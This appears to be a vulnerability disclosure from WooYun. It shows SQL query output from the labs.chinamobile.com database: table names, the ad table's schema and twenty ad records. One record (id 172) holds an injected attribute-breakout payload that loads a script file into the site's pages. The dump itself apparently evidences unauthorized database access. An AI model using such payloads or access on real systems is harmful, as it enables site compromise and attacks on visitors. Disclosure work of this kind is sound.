 labs.chinamobile.com labs.chinamobile.com labs.chinamobile.com labs.chinamobile.com
配置 SELECT * FROM `ictspace_ad_list` ORDER BY 1 DESC LIMIT 0,20 执行
执行成功!返回20行
hdwiki_advertisement
hdwiki_attachment
hdwiki_banned
hdwiki_blacklist
hdwiki_category
hdwiki_channel
hdwiki_comment
hdwiki_contact_message
hdwiki_creditdetail
hdwiki_doc
hdwiki_edition
hdwiki_focus
hdwiki_friendlink
hdwiki_language
hdwiki_lock
hdwiki_plugin
hdwiki_pluginhook
hdwiki_pluginvar
hdwiki_pms
hdwiki_regular
hdwiki_regular_relation
hdwiki_regulargroup
hdwiki_session
hdwiki_setting
hdwiki_style
hdwiki_synonym
hdwiki_task
hdwiki_user
hdwiki_usergroup
hdwiki_word
ictspace_ad
ictspace_ad_list
id (mediumint(8) unsigned)
ad_name (varchar(30))
ad_type (tinyint(3) unsigned)
ad_link (varchar(150))
ad_img (varchar(150))
ad_code (text)
enabled (tinyint(3) unsigned)
position_id (smallint(5) unsign
ad_hits (mediumint(8) unsigned)
id ad_name ad_type ad_link ad_img a
173 通信学会-大数据峰会 0 http%3A%2F%2Fcbds.com.cn /admin/uploads/UploadImages/20150721/34738_IMG_9454.jpg
172 安全测试工具 0 http%3A%2F%2Fsecurity.cmri.cn%2F \'><script src=\'\/upload\/ad.js\'></script><img src=\'/admin/uploads/Upload...
170 FDD牌照发放影响了谁? 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150311/61915_FDDE7898CE785A7-299x137.jpg
169 FDD牌照发放影响了谁? 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150311/15675_FDDE7898CE785A7-900x80.jpg
168 FDD牌照发放影响了谁? 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150311/80091_FDDE7898CE785A7-670x80.jpg
167 一张图了解2015 MWC ... 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150310/38218_7011.jpg
166 博客大数据征文 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150220/66090_E8BF90E890A5E59586E78EA9E8BDACE5A...
165 “运营商如何玩转大数... 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150213/88138_E8BF90E890A5E59586E78EA9E8BDACE5A...
164 “运营商如何玩转大数... 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150213/93292_E8BF90E890A5E59586E78EA9E8BDACE5A...
162 2015年移动LABS新年寄语 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150213/26855_E696B0E5B9B4E5AF84E8AFAD-900x80.jpg
160 2015年移动LABS新年寄语 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150213/61061_E696B0E5B9B4E5AF84E8AFAD-701x84.jpg
157 iLabs常用广告 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150206/50736_iLabsE5B9BFE5918AE59BBE701-84.jpg
152 专题频道常用广告 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150205/40498_E4B893E9A298701x84.jpg
151 一起 0 http%3A%2F%2Fyiqiapp.cn /admin/uploads/UploadImages/20150513/18618_1.E4B880E8B5B7E5AE98E7BD91E59BBE_...
144 运营商创新征文 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150113/90592_4GE5BE81E69687900x80.jpg
143 运营商创新征文 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150113/62680_4GE5BE81E69687701x84.jpg
140 博客常用广告 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150112/47303_E58D9AE5AEA2701x84.jpg
139 iLabs常用广告 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150107/67879_iLabsE5B9BFE5918AE59BBE260-150.jpg
135 专题频道常用广告 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150104/89802_E4B893E9A298260x150.jpg
134 iLabs常用广告 0 http%3A%2F%2Flabs.chinamobile.com... /admin/uploads/UploadImages/20150104/54938_220-92.jpg
www.wooyun.org